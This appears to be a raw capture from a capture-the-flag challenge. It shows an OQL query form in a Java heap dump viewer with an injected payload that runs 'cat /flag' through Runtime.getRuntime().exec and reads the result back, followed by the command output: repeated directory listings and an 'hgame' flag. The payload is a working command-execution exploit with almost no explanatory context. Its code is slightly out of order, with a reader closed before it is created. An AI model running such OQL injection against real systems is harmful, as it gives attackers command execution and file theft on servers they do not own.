 Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
a=java.lang.Runtime.getRuntime().exec('cat /flag').getInputStream();
b=new java.io.InputStreamReader(a);
c.close();
c=new java.io.BufferedReader(b);
while(c.ready()){
d+=c.readLine()+' ';
}
Execute
varbinbootdevetcflagheapdump.hprofhomeliblib64mediamntoptprocrootrunsbinsrvsystmpusrvarbin boot dev etc flag heapdump.hprof home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var bin boot dev etc flag heapdump.hprof home lib lib64 media mnt opt proc
root run sbin srv sys tmp usr var root root root root root root root root root bin boot dev etc flag heapdump.hprof home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var hgame{fc67331d7ca1c02db9ddde1f76c6f2f27af61004}